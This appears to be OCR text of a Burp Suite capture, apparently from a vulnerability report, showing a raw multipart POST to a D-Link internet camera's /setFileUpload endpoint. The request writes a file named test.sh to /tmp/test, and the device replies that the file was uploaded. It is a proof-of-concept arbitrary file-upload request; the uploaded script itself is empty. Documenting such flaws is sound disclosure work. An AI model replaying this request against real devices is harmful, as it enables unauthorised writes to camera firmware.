 12 http://192.168.116.104 POST /setFileUpload ✓ 200 1133 HTML D-Link Corporation. | WI... 192.168.116.104 20:09:02 15 ... 8080
9 http://192.168.116.104 GET /uploadfile.htm 200 1899 HTML htm D-Link Corporation. | WI... 192.168.116.104 20:08:13 15 ... 8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /setFileUpload HTTP/1.1
2 Host: 192.168.116.104
3 Content-Length: 630
4 Cache-Control: max-age=0
5 Origin: http://192.168.116.104
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLqUF9KKRieoSyZJk
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.3
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;q=0.9
11 Referer: http://192.168.116.104/uploadfile.htm
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryLqUF9KKRieoSyZJk
17 Content-Disposition: form-data; name="ReplySuccessPage"
18
19 replyuf.htm
20 ------WebKitFormBoundaryLqUF9KKRieoSyZJk
21 Content-Disposition: form-data; name="ReplyErrorPage"
22
23 replyuf.htm
24 ------WebKitFormBoundaryLqUF9KKRieoSyZJk
25 Content-Disposition: form-data; name="FileName"
26
27 /tmp/test
28 ------WebKitFormBoundaryLqUF9KKRieoSyZJk
29 Content-Disposition: form-data; name="UploadFile"; filename="test.sh"
30 Content-Type: text/x-sh
31
32
33 ------WebKitFormBoundaryLqUF9KKRieoSyZJk
34 Content-Disposition: form-data; name="ConfigUploadFile"
35
36 Upload File
37 ------WebKitFormBoundaryLqUF9KKRieoSyZJk--
38
? test.sh 1 match
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Server: alphapd
3 Date: Mon Nov 15 12:09:02 2021
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-type: text/html
7
8 <html>
9 <head>
10 <link rel="stylesheet" rev="stylesheet" href="dlink.css?cidx=" type="text/css">
11 <title>
D-Link Corporation. | WIRELESS INTERNET CAMERA | MAINTENANCE | BACKUP AND RESTORE
</title>
12 <meta http-equiv="X-UA-Compatible" content="requiresActiveX=true">
13 <meta content="text/html; charset=windows-1252" http-equiv=Content-Type>
14 <meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
15 <meta HTTP-EQUIV="Expires" CONTENT="-1">
16 </head>
17 <body topmargin="1" leftmargin="0" rightmargin="0" bgcolor="#757575">
18 <table border="0" cellpadding="0" cellspacing="0" width="838" align="center" bgcolor="#FFFFFF" bordercolordark="#FFFFFF">
19 <tr>
20 <td>
21 <div class="box">
22 <h2>
Upload File
</h2>
23 <table cellpadding="2" cellspacing="1" border="0" width="536" bgcolor="white" bordercolor="#FFFFFF">
24 <TR>
25 <TD>
File had been uploaded.
</TD>
26 </TR>
27 </table>
28 <!-- === END MAINCONTENT === -->
29 </div>
30 </TD>
31 </TR>
32 </table>
33 </body>
34 </html>
35
? test.sh 0 matche